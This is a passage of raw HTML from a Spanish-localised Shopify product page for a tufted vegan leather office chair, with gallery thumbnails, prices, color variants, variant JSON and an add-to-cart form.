          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-34
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-35"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386013605973"
              data-media-position="35"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 35 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-35
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-35
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-36"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386013737045"
              data-media-position="36"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 36 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-36
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-36
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/es/products/xia-tufted-vegan-leather-office-chair"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Xia Tufted Vegan Leather Office Chair
                </h1>
                <a href="/es/products/xia-tufted-vegan-leather-office-chair" class="product__title">
                  <h2 class="h1">
                    Xia Tufted Vegan Leather Office Chair
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$314.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$314.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/es/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39972434509909">
                  
<input type="hidden" name="product-id" value="6732139364437" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            

  <variant-selects
    id="variant-selects-template--24961366032681__main"
    class="no-js-hidden"
    data-section="template--24961366032681__main"
    data-url="/es/products/xia-tufted-vegan-leather-office-chair"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24961366032681__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24961366032681__main-0">
              
                <span id="custom-label-template--24961366032681__main-1">
                  
                  
                  Color - Black Black
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24961366032681__main-1-0"
        name="Color"
        value="Black Black"
        form="product-form-template--24961366032681__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-0">
        Black Black<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-1"
        name="Color"
        value="Black Gray"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-1">
        Black Gray<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-2"
        name="Color"
        value="Black Tan"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-2">
        Black Tan<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-3"
        name="Color"
        value="Black White"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-3">
        Black White<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":39972434509909,"title":"Black Black","option1":"Black Black","option2":null,"option3":null,"sku":"EEI-4573-BLK-BLK","requires_shipping":true,"taxable":true,"featured_image":{"id":29087071993941,"product_id":6732139364437,"position":2,"created_at":"2022-03-14T21:46:22-04:00","updated_at":"2022-03-14T21:46:24-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-4573-BLK-BLK_1.jpg?v=1647308784","variant_ids":[39972434509909]},"available":true,"name":"Xia Tufted Vegan Leather Office Chair - Black Black","public_title":"Black Black","options":["Black Black"],"price":31499,"weight":0,"compare_at_price":null,"inventory_quantity":35,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":21386005348437,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-4573-BLK-BLK_1.jpg?v=1647308784"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39972434542677,"title":"Black Gray","option1":"Black Gray","option2":null,"option3":null,"sku":"EEI-4573-BLK-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":29087075205205,"product_id":6732139364437,"position":11,"created_at":"2022-03-14T21:47:05-04:00","updated_at":"2022-03-14T21:47:06-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-4573-BLK-GRY_1.jpg?v=1647308826","variant_ids":[39972434542677]},"available":true,"name":"Xia Tufted Vegan Leather Office Chair - Black Gray","public_title":"Black Gray","options":["Black Gray"],"price":31900,"weight":0,"compare_at_price":null,"inventory_quantity":30,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":21386008625237,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-4573-BLK-GRY_1.jpg?v=1647308826"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39972434575445,"title":"Black Tan","option1":"Black Tan","option2":null,"option3":null,"sku":"EEI-4573-BLK-TAN","requires_shipping":true,"taxable":true,"featured_image":{"id":29087076810837,"product_id":6732139364437,"position":20,"created_at":"2022-03-14T21:47:52-04:00","updated_at":"2022-03-14T21:47:53-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-4573-BLK-TAN_1.jpg?v=1647308873","variant_ids":[39972434575445]},"available":true,"name":"Xia Tufted Vegan Leather Office Chair - Black Tan","public_title":"Black Tan","options":["Black Tan"],"price":31499,"weight":0,"compare_at_price":null,"inventory_quantity":21,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":21386010198101,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-4573-BLK-TAN_1.jpg?v=1647308873"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39972434608213,"title":"Black White","option1":"Black White","option2":null,"option3":null,"sku":"EEI-4573-BLK-WHI","requires_shipping":true,"taxable":true,"featured_image":{"id":29087079235669,"product_id":6732139364437,"position":29,"created_at":"2022-03-14T21:48:37-04:00","updated_at":"2022-03-14T21:48:39-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-4573-BLK-WHI_1.jpg?v=1647308919","variant_ids":[39972434608213]},"available":true,"name":"Xia Tufted Vegan Leather Office Chair - Black White","public_title":"Black White","options":["Black White"],"price":31499,"weight":0,"compare_at_price":null,"inventory_quantity":23,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":21386012622933,"position":29,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-4573-BLK-WHI_1.jpg?v=1647308919"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="39972434509909"
          >Black Black - $314.99</option><option
            
            
            value="39972434542677"
          >Black Gray - $319.00</option><option
            
            
            value="39972434575445"
          >Black Tan - $314.99</option><option
            
            
            value="39972434608213"
          >Black White - $314.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para Xia Tufted Vegan Leather Office Chair</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para Xia Tufted Vegan Leather Office Chair</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/es/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39972434509909"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6732139364437" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/es"
      data-variant-id="39972434509909"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&width=500"
                        alt="Xia Tufted Vegan Leather Office Chair"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Xia Tufted Vegan Leather Office Chair
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$314.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$314.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24961366032681__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24961366032681__main"
                          data-url="/es/products/xia-tufted-vegan-leather-office-chair"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Black Black'
                                      data-options='Black Black'
                                      
                                        selected
                                      
                                      
                                    >
                                      Black Black
                                    </option>
                                  
                                    <option
                                      value='Black Gray'
                                      data-options='Black Gray'
                                      
                                      
                                    >
                                      Black Gray
                                    </option>
                                  
                                    <option
                                      value='Black Tan'
                                      data-options='Black Tan'
                                      
                                      
                                    >
                                      Black Tan
                                    </option>
                                  
                                    <option
                                      value='Black White'
                                      data-options='Black White'
                                      
                                      
                                    >
                                      Black White
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":39972434509909,"title":"Black Black","option1":"Black Black","option2":null,"option3":null,"sku":"EEI-4573-BLK-BLK","requires_shipping":true,"taxable":true,"featured_image":{"id":29087071993941,"product_id":6732139364437,"position":2,"created_at":"2022-03-14T21:46:22-04:00","updated_at":"2022-03-14T21:46:24-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-4573-BLK-BLK_1.jpg?v=1647308784","variant_ids":[39972434509909]},"available":true,"name":"Xia Tufted Vegan Leather Office Chair - Black Black","public_title":"Black Black","options":["Black Black"],"price":31499,"weight":0,"compare_at_price":null,"inventory_quantity":35,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":21386005348437,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-4573-BLK-BLK_1.jpg?v=1647308784"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39972434542677,"title":"Black Gray","option1":"Black Gray","option2":null,"option3":null,"sku":"EEI-4573-BLK-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":29087075205205,"product_id":6732139364437,"position":11,"created_at":"2022-03-14T21:47:05-04:00","updated_at":"2022-03-14T21:47:06-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-4573-BLK-GRY_1.jpg?v=1647308826","variant_ids":[39972434542677]},"available":true,"name":"Xia Tufted Vegan Leather Office Chair - Black Gray","public_title":"Black Gray","options":["Black Gray"],"price":31900,"weight":0,"compare_at_price":null,"inventory_quantity":30,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":21386008625237,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-4573-BLK-GRY_1.jpg?v=1647308826"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39972434575445,"title":"Black Tan","option1":"Black Tan","option2":null,"option3":null,"sku":"EEI-4573-BLK-TAN","requires_shipping":true,"taxable":true,"featured_image":{"id":29087076810837,"product_id":6732139364437,"position":20,"created_at":"2022-03-14T21:47:52-04:00","updated_at":"2022-03-14T21:47:53-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-4573-BLK-TAN_1.jpg?v=1647308873","variant_ids":[39972434575445]},"available":true,"name":"Xia Tufted Vegan Leather Office Chair - Black Tan","public_title":"Black Tan","options":["Black Tan"],"price":31499,"weight":0,"compare_at_price":null,"inventory_quantity":21,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":21386010198101,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-4573-BLK-TAN_1.jpg?v=1647308873"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39972434608213,"title":"Black White","option1":"Black White","option2":null,"option3":null,"sku":"EEI-4573-BLK-WHI","requires_shipping":true,"taxable":true,"featured_image":{"id":29087079235669,"product_id":6732139364437,"position":29,"created_at":"2022-03-14T21:48:37-04:00","updated_at":"2022-03-14T21:48:39-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-4573-BLK-WHI_1.jpg?v=1647308919","variant_ids":[39972434608213]},"available":true,"name":"Xia Tufted Vegan Leather Office Chair - Black White","public_title":"Black White","options":["Black White"],"price":31499,"weight":0,"compare_at_price":null,"inventory_quantity":23,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":21386012622933,"position":29,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-4573-BLK-WHI_1.jpg?v=1647308919"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul class="tabs" data-mce-fragment="1">
<li data-mce-fragment="1"><a href="https://living-essentials.myshopify.com/admin/products/2659761029205#tab1" class="active" data-mce-fragment="1" data-mce-href="https://living-essentials.myshopify.com/admin/products/2659761029205#tab1">Info</a></li>
<li data-mce-fragment="1"><a href="https://living-essentials.myshopify.com/admin/products/2659761029205#tab2" data-mce-fragment="1" data-mce-href="https://living-essentials.myshopify.com/admin/products/2659761029205#tab2">Color</a></li>
<li data-mce-fragment="1"><a href="https://living-essentials.myshopify.com/admin/products/2659761029205#tab3" data-mce-fragment="1" data-mce-href="https://living-essentials.myshopify.com/admin/products/2659761029205#tab3">Dimensions</a></li>
</ul>
<ul class="tabs-content" data-mce-fragment="1">
<li id="tab1" class="active" data-mce-fragment="1">
